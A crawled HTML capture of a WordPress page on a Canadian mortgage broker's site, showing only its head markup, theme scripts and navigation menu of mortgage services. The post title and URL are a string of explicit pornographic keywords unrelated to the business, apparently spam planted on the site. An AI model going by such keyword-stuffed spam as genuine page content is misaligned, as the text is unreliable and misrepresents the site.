

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliedmortgage.ca/gay-porn-black-paradise-hotel-nakenbilder-sandra-lyng-haugen-porno-mature-anal-porn/
body_size: 32062
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Gay porn black paradise hotel nakenbilder &#8211; sandra lyng haugen porno mature anal porn &#8211; Allied Mortgage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Feed" href="https://alliedmortgage.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Comments Feed" href="https://alliedmortgage.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Gay porn black paradise hotel nakenbilder &#8211; sandra lyng haugen porno mature anal porn Comments Feed" href="https://alliedmortgage.ca/gay-porn-black-paradise-hotel-nakenbilder-sandra-lyng-haugen-porno-mature-anal-porn/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliedmortgage.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css'  href='https://alliedmortgage.ca/wp-admin/css/color-picker.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://alliedmortgage.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7-css'  href='https://alliedmortgage.ca/wp-content/plugins/levix-toolkit/assets/css/font-awesome.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='levix-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/bootstrap.min.css?ver=1769040707' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/animate.min.css?ver=1769040707' type='text/css' media='all' />
<link rel='stylesheet' id='boxicons-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/boxicons.min.css?ver=1769040707' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/nice-select.min.css?ver=1769040707' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1769040707' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.carousel.min.css?ver=1769040707' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.theme.default.min.css?ver=1769040707' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/magnific-popup.min.css?ver=1769040707' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/datepicker.css?ver=1769040707' type='text/css' media='all' />
<link rel='stylesheet' id='levix-circle-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-circle.css?ver=1769040707' type='text/css' media='all' />
<link rel='stylesheet' id='levix-main-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1769040707' type='text/css' media='all' />
<style id='levix-main-style-inline-css' type='text/css'>


        :root {
            --gradColor1: #10c317;
            --gradColor2: #15d09a;
            --mainGrad1: #00C194;
            --mainGrad2: #00A47E;
            
        }  #wpadminbar {
                display: none;
            }
</style>
<link rel='stylesheet' id='levix-blog-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1769040707' type='text/css' media='all' />
<link rel='stylesheet' id='levix-responsive-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1769040707' type='text/css' media='all' />
<link rel='stylesheet' id='levix-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40400%2C500%2C600%2C700%7CMontserrat%3Awght%40300%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='screen' />
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/bootstrap.min.js?ver=1769040707' id='bootstrap-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.magnific-popup.min.js?ver=1769040707' id='jquery-magnific-popup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.mixitup.min.js?ver=1769040707' id='jquery-mixitup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.nice-select.min.js?ver=1769040707' id='jquery-nice-select-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/owl.carousel.min.js?ver=1769040707' id='owl-carousel-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/progressbar.min.js?ver=1769040707' id='progressbar-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/popper.min.js?ver=1769040707' id='popper-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/datepicker.js?ver=1769040707' id='datepicker-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.ajaxchimp.min.js?ver=https://alliedmortgage.ca/wp-content/themes/levix/assets/js' id='jquery-ajaxchimp-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1769040707' id='levix-main-js'></script>
<link rel="https://api.w.org/" href="https://alliedmortgage.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://alliedmortgage.ca/wp-json/wp/v2/posts/7000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliedmortgage.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alliedmortgage.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://alliedmortgage.ca/gay-porn-black-paradise-hotel-nakenbilder-sandra-lyng-haugen-porno-mature-anal-porn/" />
<link rel='shortlink' href='https://alliedmortgage.ca/?p=7000' />
<link rel="alternate" type="application/json+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fgay-porn-black-paradise-hotel-nakenbilder-sandra-lyng-haugen-porno-mature-anal-porn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fgay-porn-black-paradise-hotel-nakenbilder-sandra-lyng-haugen-porno-mature-anal-porn%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><link rel="pingback" href="https://alliedmortgage.ca/xmlrpc.php"><link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">:root{--mainColor:#12ca59;}:root{--secondaryColor:#00C195;}.navbar-light .navbar-nav .nav-link{color:#0d1820;}.navbar-light-four .navbar-nav .nav-link{color:#ffffff;}.footer-area{background-color:#0d1820;}.footer-area .single-footer-widget h1, .footer-area .single-footer-widget h2, .footer-area .single-footer-widget h3, .footer-area .single-footer-widget h4, .footer-area .single-footer-widget h5, .footer-area .single-footer-widget h6{color:#ffffff;}</style></head>

<body class="post-template-default single single-post postid-7000 single-format-standard no-sidebar elementor-default elementor-kit-5" data-bs-spy="scroll" data-bs-offset="70">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	 <!-- Preloader Function -->

	<!-- Header -->
	
    <div class="one-header-top">
        <div class="container-fluid">
            <div class="row align-items-center">
                                    <div class="col-lg-3 col-md-12">
                        <div class="header-social">
                            <ul>
                                
    
                            <li>
                    <a target="_blank" href="https://twitter.com/mortgagesallied" > <i class="bx bxl-twitter"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.facebook.com/Alliedmortgage.ca"> <i class="bx bxl-facebook"></i></a>
                </li>
            
                            <li>
              
                    <a target="_blank" href="https://www.instagram.com/allied.mortgages/"> <i class="bx bxl-instagram"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.linkedin.com/company/allied-mortgages/" > <i class="bx bxl-linkedin"></i></a>
                </li>
            
            
            
            
                            <li>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" > <i class="bx bxl-youtube"></i></a>
                </li>
            
            
            
            
            
                        
        

                                </ul>
                        </div>
                    </div>
                
                                    <div class="col-lg-5">
                        <div class="header-partner">
                            <p>Fastest growing mortgage team                                                                    <a href="https://forms.gle/6JoP4RBtPxvrTFf36" target="_blank">Hiring New Agents</a>
                                                            </p>
                        </div>
                    </div>
                
                                    <div class="col-lg-4">
                        <div class="header-call">
                            <ul>
                                                                    <li>
                                        <span>Call Us: </span>
                                        <a href="tel:+18008813878"> 1-800-881-3878</a>
                                    </li>
                                                                                                    <li>
                                        <span>Mail Us: </span>
                                        <a href="mailto:info@alliedmortgage.ca"> info@alliedmortgage.ca</a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-light sticky-top ">
    <a class="navbar-brand" href="https://alliedmortgage.ca/">
        							<img src="https://alliedmortgage.ca/wp-content/uploads/2022/06/Allied-Mortgages.png" alt="Allied Mortgage">		    </a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4343 nav-item"><a title="Home" href="https://alliedmortgage.ca/" class="nav-link">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231 nav-item"><a title="About Us" href="https://alliedmortgage.ca//about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277 nav-item"><a title="Services" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-277">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-277" role="menu">
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429 nav-item"><a title="Residential First Mortgage" href="https://alliedmortgage.ca/residential-first-mortgage/" class="dropdown-item">Residential First Mortgage</a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430 nav-item"><a title="Commercial Mortgage" href="https://alliedmortgage.ca/home-nine/" class="dropdown-item">Commercial Mortgage</a></li>
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432 nav-item"><a title="Bridge Financing" href="https://alliedmortgage.ca/home-seven/" class="dropdown-item">Bridge Financing</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 nav-item"><a title="2ND &#038; 3RD MORTGAGE" href="https://alliedmortgage.ca/2nd-3rd-mortgage/" class="dropdown-item">2ND &#038; 3RD MORTGAGE</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434 nav-item"><a title="Reverse Mortgage" href="https://alliedmortgage.ca/home-three/" class="dropdown-item">Reverse Mortgage</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428 nav-item"><a title="Home Equity Line of Credit" href="https://alliedmortgage.ca/home-eleven/" class="dropdown-item">Home Equity Line of Credit</a></li>
	<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435 nav-item"><a title="Equipment Financing" href="https://alliedmortgage.ca/home-two/" class="dropdown-item">Equipment Financing</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433 nav-item"><a title="Line Of Credit" href="https://alliedmortgage.ca/home-six/" class="dropdown-item">Line Of Credit</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281 nav-item"><a title="Team" href="https://alliedmortgage.ca//our-team/" class="nav-link">Team</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 nav-item"><a title="Contact" href="https://alliedmortgage.ca///alliedmortgage.ca/contact-us/" class="nav-link">Contact</a></li>
</ul>
                    <div class="side-nav">
                                                            <a href="https://calendly.com/alliedmortgages" class="side-nav-left"> Get Quote </a>
                                    
                                                            <a href="https://alliedmortgage.ca/#about" class="side-nav-right cd-signup">
                            <i class='bx bx-link-external'></i>
                            Calculator 
                        </a>
                                                </div>
            </div>
